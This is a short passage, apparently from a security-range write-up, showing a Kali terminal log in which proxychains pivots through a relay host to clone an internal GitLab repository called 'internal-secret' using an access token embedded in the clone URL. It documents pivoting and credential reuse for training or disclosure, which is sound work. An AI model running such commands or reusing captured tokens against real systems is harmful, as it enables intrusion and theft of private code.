 ┌──(root㉿kali)-[/tools/chunqiu]
└─# proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
正克隆到 'internal-secret'...
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.16:80  ...  OK
[proxychains] DLL init: proxychains-ng 4.16
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 0
接收对象中: 100% (6/6), 6.48 KiB | 2.16 MiB/s, 完成.
[proxychains] DLL init: proxychains-ng 4.16
先知社区